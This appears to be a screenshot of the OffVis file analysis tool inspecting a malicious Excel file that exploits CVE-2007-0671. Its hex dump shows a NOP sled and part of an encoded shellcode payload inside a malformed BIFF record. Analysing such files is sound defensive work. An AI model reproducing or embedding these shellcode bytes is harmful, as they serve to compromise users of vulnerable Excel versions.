 OffVis: exploit.xlb
File Edit View Tools Help
Parser: Cases.dll : ExcelBIFF8BinaryFormatDetectionLogic(CVE-2007-0671, Parse
Raw File Contents
00000510 49 00 6E 00 66 00 6F 00 72 00 6D 00 61 00 74 00 I.n
00000520 69 00 6F 00 6E 00 00 00 00 00 00 00 00 00 00 00 i.o
00000530 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
00000540 28 00 02 01 01 00 00 00 03 00 00 00 FF FF FF FF (...
00000550 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
00000560 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
00000570 00 00 00 00 00 00 00 00 D0 00 00 00 00 00 00 00 ...
00000580 0A 00 44 00 6F 00 63 00 75 00 6D 00 65 00 6E 00 ..D
00000590 74 00 53 00 75 00 6D 00 6D 00 61 00 72 00 79 00 t.S
000005A0 49 00 6E 00 66 00 6F 00 72 00 6D 00 61 00 74 00 I.n
000005B0 69 00 6F 00 6E 00 00 00 00 00 00 00 00 00 00 00 i.o
000005C0 38 00 02 01 FF FF FF FF FF FF FF FF FF FF FF FF 8...
000005D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
000005E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ...
000005F0 00 00 00 00 04 00 00 00 08 01 00 00 00 00 00 00 ...
00000600 09 08 10 00 00 06 05 00 AA 1F CD 07 C9 00 05 00 ...
00000610 06 04 00 00 A7 00 04 00 B0 0F 0C 00 3C 00 00 03 ...
00000620 41 DF D6 D5 3B 00 00 00 00 00 00 00 00 00 00 00 AßÖ
00000630 00 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ...
00000640 90 90 90 90 90 90 90 90 90 89 E5 D9 EE D9 75 F4 ...
00000650 5E 56 59 49 49 49 49 49 49 49 49 49 49 43 43 43 ^VY
00000660 43 43 43 37 51 5A 6A 41 58 50 30 41 30 41 6B 41 CCC
00000670 41 51 32 41 42 32 42 42 30 42 42 41 42 58 50 38 AQ2
00000680 41 42 75 4A 49 4B 4C 4B 58 51 54 43 30 43 30 45 ABu
00000690 50 4C 4B 51 55 47 4C 4C 4B 43 4C 43 35 44 38 45 PLK
000006A0 51 4A 4F 4C 4B 50 4F 44 58 4C 4B 51 4F 47 50 43 QJO
000006B0 51 4A 4B 51 59 4C 4B 46 54 4C 4B 43 31 4A 4E 46 QJK
000006C0 51 49 50 4A 39 4E 4C 4C 44 49 50 42 54 45 57 49 QIP
000006D0 51 48 4A 44 4D 45 51 49 52 4A 4B 4B 44 47 4B 46 QHJ
000006E0 34 46 44 45 54 43 45 4A 45 4C 4B 51 4F 47 54 43 4FD
000006F0 31 4A 4B 43 56 4C 4B 44 4C 50 4B 4C 4B 51 4F 45 1JK
Parsing Results
Name Value Offset Size T...
DirectoryEntries[8] 1024 1024 Lis...
ExcelBinaryDocuments[1] 1536 16250 Lis...
ExcelBinaryDocument[0] 1536 16250 Ex...
Globals 1536 18432 S...
BIFFRecords[4] 1536 18432 Lis...
BOF[0] BOF 1536 20 BOF
BIFFRecord_Gene... 167 1556 8 BI...
Continue[2] Continue 1564 772 C...
Type 60 1564 2 D...
Length 768 1566 2 D...
ContinuedData 65 223 214 21... 1568 768 D...
BIFFRecord_Gene... 37008 2336 17632 BI...
Worksheets[0] 0 0 Lis...
Parsing Notes
Type Notes Offset Length Vuln ID
Error This OLESS file has not b...
Error A directory entry claimed...
Warning A BIFF record of type 37... 2336
Offset: 1568 Length: 768 140.625ms 0ms